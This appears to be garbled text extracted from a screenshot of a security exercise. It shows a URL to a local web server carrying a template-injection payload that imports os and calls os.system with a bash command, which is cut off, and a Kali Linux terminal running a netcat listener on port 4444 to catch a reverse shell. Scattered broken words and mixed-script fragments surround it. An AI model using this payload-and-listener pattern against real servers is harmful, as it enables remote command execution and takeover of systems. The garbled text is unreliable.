 http://127.0.0.1:8787/?name=%20{%%20import%20os%20%}{{os.system(%27bash%20-c%20...
info exp toal range du 译 G 文 other next ssss
Internal Se
parallels@kali-linux-2021-3: ~ ⌥⌘3
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
The server encounter her the server is o